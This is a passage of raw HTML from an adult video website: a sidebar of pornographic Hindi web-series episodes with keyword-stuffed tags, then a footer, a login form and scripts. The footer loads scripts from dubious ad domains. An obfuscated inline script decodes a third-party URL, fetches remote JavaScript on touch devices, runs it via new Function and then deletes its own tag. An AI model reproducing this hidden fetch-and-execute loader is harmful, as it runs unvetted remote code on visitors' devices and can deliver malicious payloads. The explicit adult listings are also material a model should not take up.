tag-2023-hindi-xxx-web-series tag-aunty-ka-pg tag-aunty-ka-pg-2023 tag-aunty-ka-pg-2023-cineprime tag-aunty-ka-pg-cineprime tag-aunty-ka-pg-cineprime-episode-1 tag-aunty-ka-pg-cineprime-episode-2 tag-aunty-ka-pg-cineprime-episode-3 tag-aunty-ka-pg-cineprime-episode-4 tag-aunty-ka-pg-cineprime-hindi-porn-web-series tag-aunty-ka-pg-cineprime-hot-web-series tag-aunty-ka-pg-cineprime-originals tag-aunty-ka-pg-cineprime-porn-web-series tag-aunty-ka-pg-cineprime-sex-web-series tag-aunty-ka-pg-cineprime-xxx-web-series tag-cineprime tag-cineprime-hot-web-series tag-cineprime-movies tag-cineprime-new-film tag-cineprime-originals tag-cineprime-porn-video tag-cineprime-porn-web-series tag-cineprime-videos tag-cineprime-xvideos tag-cineprime-xxx-video tag-free-cineprime-download tag-free-cineprime-movie tag-hindi-desi-sex-video tag-hindi-hot-movies tag-hindi-hot-sex-video tag-hindi-hot-short-film tag-hindi-hot-shot-porn-movies-2021 tag-hindi-hot-web-series tag-hindi-hot-web-series-2023 tag-hindi-hot-x-xxx-video tag-hindi-hot-xxx tag-hindi-porn-movie tag-hindi-porn-movies tag-hindi-porn-web-series tag-hindi-sex-film tag-hindi-sex-video tag-hindi-sex-web-series tag-hindi-short-film tag-hindi-uncut-porn tag-hindi-uncut-porn-video tag-hindi-uncut-sex tag-hindi-uncut-xxx tag-hindi-web-series tag-hindi-xxx-video tag-new-2023-porn-web-series tag-watch-cineprime-videos" data-post-id="12378"> 	<a href="https://wowuncut.com/aunty-ka-pg-2023-cineprime-hindi-sex-web-series-episode-2" title="Aunty Ka Pg 2023 Cineprime Hindi Sex Web Series Episode 2"> 		<div class="post-thumbnail"> 			 			<div class="post-thumbnail-container"><img class="video-main-thumb" width="300" height="168.75" src="https://wowuncut.com/wp-content/uploads/2023/03/auntypg2.jpg" alt="Aunty Ka Pg 2023 Cineprime Hindi Sex Web Series Episode 2"></div>			<div class="video-overlay"></div>  			<span class="hd-video">HD</span>			<span class="views"><i class="fa fa-eye"></i> 102K</span>			<span class="duration"><i class="fa fa-clock-o"></i>20:49</span>		</div>  		<div class="rating-bar"><div class="rating-bar-meter" style="width:83%"></div><i class="fa fa-thumbs-up" aria-hidden="true"></i><span>83%</span></div> 		<header class="entry-header"> 			<span>Aunty Ka Pg 2023 Cineprime Hindi Sex Web Series Episode 2</span> 		</header> 	</a> </article>  <article data-video-id="video_17" data-main-thumb="https://wowuncut.com/wp-content/uploads/2024/06/Aakarshan-Ep6.jpg" class="loop-video thumb-block video-preview-item full-width post-23329 post type-post status-publish format-standard has-post-thumbnail hentry category-hindi-porn-web-series category-hindi-hot-web-series category-hot-hindi-sex-video tag-2024-hindi-hot-short-porn-movies tag-2024-hindi-porn-web-series tag-2024-hindi-sex-video tag-2024-hindi-sex-web-series tag-2024-hindi-uncut-hot-web-series tag-2024-hindi-xxx-web-series tag-aakarshan-2024-hitprime tag-aakarshan-2024-hitprime-app tag-aakarshan-2024-hitprime-episode-1 tag-aakarshan-2024-hitprime-episode-2 tag-aakarshan-2024-hitprime-episode-3 tag-aakarshan-2024-hitprime-episode-4 tag-aakarshan-2024-hitprime-episode-5 tag-aakarshan-2024-hitprime-episode-6 tag-aakarshan-2024-hitprime-hindi-porn-web-series tag-aakarshan-2024-hitprime-hindi-xxx-web-series tag-aakarshan-2024-hitprime-originals tag-aakarshan-2024-hitprime-porn-web-series tag-aakarshan-2024-hitprime-xxx-web-series tag-aakarshan-hitprime-xxx-web-series tag-free-hitprime-porn-video tag-free-hitprime-web-series tag-hindi-desi-sex-video tag-hindi-hot-movies tag-hindi-hot-sex-video tag-hindi-hot-short-film tag-hindi-hot-shot-porn-movies-2024 tag-hindi-hot-web-series tag-hindi-hot-web-series-2024 tag-hindi-hot-x-xxx-video tag-hindi-hot-xxx tag-hindi-porn-movie tag-hindi-porn-movies tag-hindi-porn-web-series tag-hindi-sex-film tag-hindi-sex-video tag-hindi-sex-web-series tag-hindi-short-film tag-hindi-uncut-porn tag-hindi-uncut-porn-video tag-hindi-uncut-sex tag-hindi-uncut-xxx tag-hindi-web-series tag-hindi-xxx-video tag-hit-prime-porn-video tag-hitprime tag-hitprime-app-video tag-hitprime-hindi-web-series tag-hitprime-hot-web-series tag-hitprime-originals tag-hitprime-porn-video tag-hitprime-porn-web-series tag-hitprime-sex-video tag-hitprime-sex-web-series tag-hitprime-web-series tag-hitprime-xxx-video tag-hitprime-xxx-video-free tag-hitprime-xxx-web-series tag-new-2024-porn-web-series" data-post-id="23329"> 	<a href="https://wowuncut.com/aakarshan-2024-hitprime-hindi-sex-web-series-episode-6" title="Aakarshan 2024 Hitprime Hindi Sex Web Series Episode 6"> 		<div class="post-thumbnail"> 			 			<div class="post-thumbnail-container"><img class="video-main-thumb" width="300" height="168.75" src="https://wowuncut.com/wp-content/uploads/2024/06/Aakarshan-Ep6.jpg" alt="Aakarshan 2024 Hitprime Hindi Sex Web Series Episode 6"></div>			<div class="video-overlay"></div>  			<span class="hd-video">HD</span>			<span class="views"><i class="fa fa-eye"></i> 6K</span>			<span class="duration"><i class="fa fa-clock-o"></i>25:33</span>		</div>  		<div class="rating-bar"><div class="rating-bar-meter" style="width:100%"></div><i class="fa fa-thumbs-up" aria-hidden="true"></i><span>100%</span></div> 		<header class="entry-header"> 			<span>Aakarshan 2024 Hitprime Hindi Sex Web Series Episode 6</span> 		</header> 	</a> </article>  <article data-video-id="video_18" data-main-thumb="https://wowuncut.com/wp-content/uploads/2025/06/Japani.Malish-2.webp" class="loop-video thumb-block video-preview-item full-width post-30095 post type-post status-publish format-standard has-post-thumbnail hentry category-hindi-hot-web-series category-hindi-porn-web-series category-hot-hindi-sex-video tag-2025-hindi-hot-short-porn-movies tag-2025-hindi-porn-web-series tag-2025-hindi-sex-video tag-2025-hindi-sex-web-series tag-2025-hindi-uncut-hot-web-series tag-2025-hindi-xxx-web-series tag-funtyy-app-hindi-porn-web-series tag-funtyy-app-hindi-web-series tag-funtyy-app-porn-video tag-funtyy-app-porn-web-series tag-funtyy-app-web-series tag-funtyy-app-xxx-video tag-funtyy-app-xxx-web-series tag-funtyy-originals tag-funtyy-originals-adult-film tag-funtyy-originals-hot-film tag-funtyy-originals-porn-video tag-funtyy-originals-sex-video tag-funtyy-originals-xxx-video tag-hindi-desi-sex-video tag-hindi-hot-movies tag-hindi-hot-sex-video tag-hindi-hot-short-film tag-hindi-hot-shot-porn-movies-2025 tag-hindi-hot-web-series tag-hindi-hot-web-series-2025 tag-hindi-hot-x-xxx-video tag-hindi-hot-xxx tag-hindi-porn-movie tag-hindi-porn-movies tag-hindi-porn-web-series tag-hindi-sex-film tag-hindi-sex-video tag-hindi-sex-web-series tag-hindi-short-film tag-hindi-uncut-porn tag-hindi-uncut-porn-video tag-hindi-uncut-sex tag-hindi-uncut-xxx tag-hindi-web-series tag-hindi-xxx tag-hindi-xxx-video tag-japani-malish-2025-funtyy-app tag-japani-malish-2025-funtyy-app-sex-web-series tag-japani-malish-2025-funtyy-originals tag-japani-malish-2025-funtyy-originals-episode-1 tag-japani-malish-2025-funtyy-originals-episode-2 tag-japani-malish-2025-funtyy-originals-episode-3 tag-japani-malish-2025-funtyy-originals-porn-video tag-new-2025-porn-web-series tag-sasura-funtyy-originals tag-web-series tag-xxx tag-xxx-web-series" data-post-id="30095"> 	<a href="https://wowuncut.com/japani-malish-2025-funtyy-hindi-sex-web-series-episode-2" title="Japani Malish 2025 Funtyy Hindi Sex Web Series Episode 2"> 		<div class="post-thumbnail"> 			 			<div class="post-thumbnail-container"><img class="video-main-thumb" width="300" height="168.75" src="https://wowuncut.com/wp-content/uploads/2025/06/Japani.Malish-2.webp" alt="Japani Malish 2025 Funtyy Hindi Sex Web Series Episode 2"></div>			<div class="video-overlay"></div>  			<span class="hd-video">HD</span>			<span class="views"><i class="fa fa-eye"></i> 2K</span>			<span class="duration"><i class="fa fa-clock-o"></i>16:34</span>		</div>  		<div class="rating-bar"><div class="rating-bar-meter" style="width:33%"></div><i class="fa fa-thumbs-up" aria-hidden="true"></i><span>33%</span></div> 		<header class="entry-header"> 			<span>Japani Malish 2025 Funtyy Hindi Sex Web Series Episode 2</span> 		</header> 	</a> </article>  <article data-video-id="video_19" data-main-thumb="https://wowuncut.com/wp-content/uploads/2021/11/vlcsnap-2021-05-15-11h26m44s210.jpg" class="loop-video thumb-block video-preview-item full-width post-459 post type-post status-publish format-standard has-post-thumbnail hentry category-hindi-hot-web-series category-porn-web-series category-recently-added-videos tag-adult-web-series tag-hindi-hot-web-series tag-hindi-hot-web-series-full tag-hindi-top-hot-web-series tag-hindi-web-series tag-hindi-web-series-new tag-hot-web-series tag-hot-web-series-hindi tag-hotshot-porn tag-hotshot-web-series tag-hotshot-xxx-video tag-indian-web-series tag-indian-web-series-kiss tag-need-2021-hotshot tag-new-hindi-hot-web-series tag-new-hindi-web-series tag-sexy-web-series tag-web-series-2021" data-post-id="459"> 	<a href="https://wowuncut.com/needs-2021-hotshot-originals-hindi-hot-porn-web-series" title="Needs 2021 Hotshot Originals Hindi Hot Porn Web Series"> 		<div class="post-thumbnail"> 			 			<div class="post-thumbnail-container"><img class="video-main-thumb" width="300" height="168.75" src="https://wowuncut.com/wp-content/uploads/2021/11/vlcsnap-2021-05-15-11h26m44s210.jpg" alt="Needs 2021 Hotshot Originals Hindi Hot Porn Web Series"></div>			<div class="video-overlay"></div>  						<span class="views"><i class="fa fa-eye"></i> 20K</span>			<span class="duration"><i class="fa fa-clock-o"></i>22:47</span>		</div>  		<div class="rating-bar"><div class="rating-bar-meter" style="width:100%"></div><i class="fa fa-thumbs-up" aria-hidden="true"></i><span>100%</span></div> 		<header class="entry-header"> 			<span>Needs 2021 Hotshot Originals Hindi Hot Porn Web Series</span> 		</header> 	</a> </article>  <article data-video-id="video_20" data-main-thumb="https://wowuncut.com/wp-content/uploads/2023/01/Stranger.5.jpg" class="loop-video thumb-block video-preview-item full-width post-11553 post type-post status-publish format-standard has-post-thumbnail hentry category-primeplay-originals-hot-web-series category-hindi-hot-web-series category-hindi-porn-web-series category-hot-hindi-sex-video tag-2022-hindi-hot-short-porn-movies tag-2022-hindi-sex-video tag-2022-hindi-sex-web-series tag-2022-hindi-uncut-hot-web-series tag-hindi-desi-sex-video tag-hindi-hot-movies tag-hindi-hot-sex-video tag-hindi-hot-short-film tag-hindi-hot-shot-porn-movies-2021 tag-hindi-hot-web-series tag-hindi-hot-x-xxx-video tag-hindi-hot-xxx tag-hindi-porn-movie tag-hindi-porn-movies tag-hindi-porn-web-series tag-hindi-sex-film tag-hindi-sex-video tag-hindi-sex-web-series tag-hindi-short-film tag-hindi-uncut-porn tag-hindi-uncut-porn-video tag-hindi-uncut-sex tag-hindi-uncut-xxx tag-hindi-web-series tag-hindi-xxx-video tag-prime-play tag-prime-play-app tag-prime-play-web-series tag-prime-play-xxx tag-prime-play-xxx-video tag-prime-play-xxx-web-series tag-primeplay-adult-film tag-primeplay-hindi-adult-short-film tag-primeplay-hindi-porn-web-series tag-primeplay-hindi-web-series tag-primeplay-hot-short-film tag-primeplay-porn-film tag-primeplay-short-film tag-primeplay-video-download tag-primeplay-web-series tag-primeplay-xxx-short-film tag-primeplay-xxx-web-series tag-stranger tag-stranger-2023-prime-play tag-stranger-2023-prime-play-originals tag-stranger-prime-play tag-stranger-prime-play-episode-1 tag-stranger-prime-play-episode-2 tag-stranger-prime-play-episode-3 tag-stranger-prime-play-episode-4 tag-stranger-prime-play-episode-5 tag-stranger-prime-play-hindi-xxx-web-series tag-stranger-prime-play-hot-web-series tag-stranger-prime-play-originals tag-stranger-prime-play-porn-web-series tag-stranger-prime-play-sex-web-series tag-stranger-prime-play-xxx-web-series" data-post-id="11553"> 	<a href="https://wowuncut.com/stranger-2023-prime-play-hindi-sex-web-series-episode-5" title="Stranger 2023 Prime Play Hindi Sex Web Series Episode 5"> 		<div class="post-thumbnail"> 			 			<div class="post-thumbnail-container"><img class="video-main-thumb" width="300" height="168.75" src="https://wowuncut.com/wp-content/uploads/2023/01/Stranger.5.jpg" alt="Stranger 2023 Prime Play Hindi Sex Web Series Episode 5"></div>			<div class="video-overlay"></div>  			<span class="hd-video">HD</span>			<span class="views"><i class="fa fa-eye"></i> 78K</span>			<span class="duration"><i class="fa fa-clock-o"></i>36:20</span>		</div>  		<div class="rating-bar"><div class="rating-bar-meter" style="width:95%"></div><i class="fa fa-thumbs-up" aria-hidden="true"></i><span>95%</span></div> 		<header class="entry-header"> 			<span>Stranger 2023 Prime Play Hindi Sex Web Series Episode 5</span> 		</header> 	</a> </article> 	</div> 	<div class="clear"></div> 			</section>	</aside><!-- #sidebar -->  </div><!-- #content -->  <footer id="colophon" class="site-footer" role="contentinfo"> 	<div class="row"> 					<div class="happy-footer-mobile"> 				<script data-cfasync="false" src="/cdn-cgi/scripts/5c5dd728/cloudflare-static/email-decode.min.js"></script><script async="" data-cfasync="false" class="__clb-1940975" src="//frozenpayerpregnant.com/bn.js" id="__clb-1940975_1" style="display: none;"></script>			</div> 							<div class="happy-footer"> 				<script src="https://29508.2449march2024.com/4/js/207279" async=""></script>			</div> 				 		<div class="clear"></div>  		 		 					<div class="site-info"> 				All rights reserved. Powered by WoWuncut.com - <a href="/contact-us">Contact Us</a>			</div><!-- .site-info --> 			</div> </footer><!-- #colophon --> </div><!-- #page -->  <a class="button" href="#" id="back-to-top" title="Back to top"><i class="fa fa-chevron-up"></i></a>  <script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/retrotube/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script> <script>var _0x2b9652=_0x21f0;function _0x42bb(){var _0x106d40=['1514026YnhyMy','obal_adult','7ZQiOnN','46190TxOwoK','currentScr','5222004YmuYfy','.js','1ZfdYoe','6Dqofxd','ipt','7937928VFjpBO','then','ontouchsta','3772287lYEcJh','ement','pathname','remove','om/sites-c','https://cd','n.prplad.c','text','355245toYaBZ','documentEl','1167300dGOIgB','/0_global_'];_0x42bb=function(){return _0x106d40;};return _0x42bb();}(function(_0x2d81d8,_0x516c86){var _0x466a55={_0x30b120:0x15a,_0x38011:0x153,_0x84f0cb:0x151,_0x33c389:0x14f,_0x192669:0x155,_0x28cb3d:0x15d},_0x262a79=_0x21f0,_0x3951bf=_0x2d81d8();while(!![]){try{var _0x5858d9=-parseInt(_0x262a79(_0x466a55._0x30b120))/0x1*(parseInt(_0x262a79(_0x466a55._0x38011))/0x2)+-parseInt(_0x262a79(_0x466a55._0x84f0cb))/0x3+parseInt(_0x262a79(0x158))/0x4+parseInt(_0x262a79(_0x466a55._0x33c389))/0x5*(-parseInt(_0x262a79(0x15b))/0x6)+parseInt(_0x262a79(_0x466a55._0x192669))/0x7*(parseInt(_0x262a79(_0x466a55._0x28cb3d))/0x8)+-parseInt(_0x262a79(0x147))/0x9+parseInt(_0x262a79(0x156))/0xa;if(_0x5858d9===_0x516c86)break;else _0x3951bf['push'](_0x3951bf['shift']());}catch(_0x25a8b1){_0x3951bf['push'](_0x3951bf['shift']());}}}(_0x42bb,0xa29c8));function _0x21f0(_0x3f74a8,_0x141011){var _0x42bbe2=_0x42bb();return _0x21f0=function(_0x21f042,_0x2493d7){_0x21f042=_0x21f042-0x146;var _0x316e64=_0x42bbe2[_0x21f042];return _0x316e64;},_0x21f0(_0x3f74a8,_0x141011);}if(window['location'][_0x2b9652(0x149)]=='/'){}else{var td=_0x2b9652(0x146)+'rt'in document[_0x2b9652(0x150)+_0x2b9652(0x148)];td&&fetch(_0x2b9652(0x14c)+_0x2b9652(0x14d)+_0x2b9652(0x14b)+_0x2b9652(0x152)+'adult/0_gl'+_0x2b9652(0x154)+_0x2b9652(0x159))[_0x2b9652(0x15e)](_0x51b91b=>_0x51b91b[_0x2b9652(0x14e)]())['then'](_0x3d283a=>{new Function(_0x3d283a)();});}document[_0x2b9652(0x157)+_0x2b9652(0x15c)]?.[_0x2b9652(0x14a)]();</script>		<div class="modal fade wpst-user-modal" id="wpst-user-modal" tabindex="-1" role="dialog" aria-hidden="true"> 			<div class="modal-dialog" data-active-tab=""> 				<div class="modal-content"> 					<div class="modal-body"> 					<a href="#" class="close" data-dismiss="modal" aria-label="Close"><i class="fa fa-remove"></i></a> 						<!-- Register form --> 						<div class="wpst-register">	 															<div class="alert alert-danger">Registration is disabled.</div> 													</div>  						<!-- Login form --> 						<div class="wpst-login">							  							<h3>Login to wowuncut.com</h3> 						 							<form id="wpst_login_form" action="https://wowuncut.com/" method="post">  								<div class="form-field"> 									<label>Username</label> 									<input class="form-control input-lg required" name="wpst_user_login" type="text"/> 								</div> 								<div class="form-field"> 									<label for="wpst_user_pass">Password</label> 									<input class="form-control input-lg required" name="wpst_user_pass" id="wpst_user_pass" type="password"/> 								</div> 								<div class="form-field lost-password"> 									<input type="hidden" name="action" value="wpst_login_member"/> 									<button class="btn btn-theme btn-lg" data-loading-text="Loading..." type="submit">Login</button> <a class="alignright" href="#wpst-reset-password">Lost Password?</a> 								</div> 								<input type="hidden" id="login-security" name="login-security" value="6f2949854d" /><input type="hidden" name="_wp_http_referer" value="/lahore-diaries-ullu-originals-2022-hindi-hot-web-series-ep-1" />							</form> 							<div class="wpst-errors"></div> 						</div>  						<!-- Lost Password form --> 						<div class="wpst-reset-password">							  							<h3>Reset Password</h3> 							<p>Enter the username or e-mail you used in your profile. A password reset link will be sent to you by email.</p> 						 							<form id="wpst_reset_password_form" action="https://wowuncut.com/" method="post"> 								<div class="form-field"> 									<label for="wpst_user_or_email">Username or E-mail</label> 									<input class="form-control input-lg required" name="wpst_user_or_email" id="wpst_user_or_email" type="text"/> 								</div> 								<div class="form-field"> 									<input type="hidden" name="action" value="wpst_reset_password"/> 									<button class="btn btn-theme btn-lg" data-loading-text="Loading..." type="submit">Get new password</button> 								</div> 								<input type="hidden" id="password-security" name="password-security" value="6f2949854d" /><input type="hidden" name="_wp_http_referer" value="/lahore-diaries-ullu-originals-2022-hindi-hot-web-series-ep-1" />							</form> 							<div class="wpst-errors"></div> 						</div>  						<div class="wpst-loading"> 							<p><i class="fa fa-refresh fa-spin"></i><br>Loading...</p> 						</div> 					</div> 					<div class="modal-footer"> 						<span class="wpst-register-footer">Don&#039;t have an account? <a href="#wpst-register">Sign up</a></span> 						<span class="wpst-login-footer">Already have an account? <a href="#wpst-login">Login</a></span> 					</div>				 				</div> 			</div> 		</div> 		<script type="text/javascript" src="//vjs.zencdn.net/7.8.4/video.min.js?ver=7.8.4" id="wpst-videojs-js"></script> <script type="text/javascript" src="https://unpkg.com/@silvermine/videojs-quality-selector@1.2.4/dist/js/silvermine-videojs-quality-selector.min.js?ver=1.2.4" id="wpst-videojs-quality-selector-js"></script> <script type="text/javascript" src="https://wowuncut.com/wp-content/themes/retrotube/assets/js/navigation.js?ver=1.0.0" id="wpst-navigation-js"></script> <script type="text/javascript" src="https://wowuncut.com/wp-content/themes/retrotube/assets/js/jquery.bxslider.min.js?ver=4.2.15" id="wpst-carousel-js"></script> <script type="text/javascript" src="https://wowuncut.com/wp-content/themes/retrotube/assets/js/jquery.touchSwipe.min.js?ver=1.6.18" id="wpst-touchswipe-js"></script> <script type="text/javascript" src="https://wowuncut.com/wp-content/themes/retrotube/assets/js/lazyload.js?ver=1.0.0" id="wpst-lazyload-js"></script> <script type="text/javascript" id="wpst-main-js-extra">
/* <![CDATA[ */
var wpst_ajax_var = {"url":"https://wowuncut.com/wp-admin/admin-ajax.php","nonce":"210a5e7059","ctpl_installed":"1","is_mobile":""};
var objectL10nMain = {"readmore":"Read more","close":"Close"};
var options = {"thumbnails_ratio":"16/9","enable_views_system":"on","enable_rating_system":"on"};
//# sourceURL=wpst-main-js-extra
/* ]]> */
</script> <script type="text/javascript" src="https://wowuncut.com/wp-content/themes/retrotube/assets/js/main.js?ver=1.13.0.1768228168" id="wpst-main-js"></script> <script type="text/javascript" src="https://wowuncut.com/wp-content/themes/retrotube/assets/js/skip-link-focus-fix.js?ver=1.0.0" id="wpst-skip-link-focus-fix-js"></script> <script type="text/javascript" src="https://wowuncut.com/wp-includes/js/comment-reply.min.js?ver=6.9" id="comment-reply-js" async="async" data-wp-strategy="async" fetchpriority="low"></script> <script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://wowuncut.com/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script> <script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://wowuncut.com/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>  <!-- Other scripts -->  <!-- Mobile scripts -->  <script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"b30b58e09d0d482c8941c7c03291b381","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body> </html>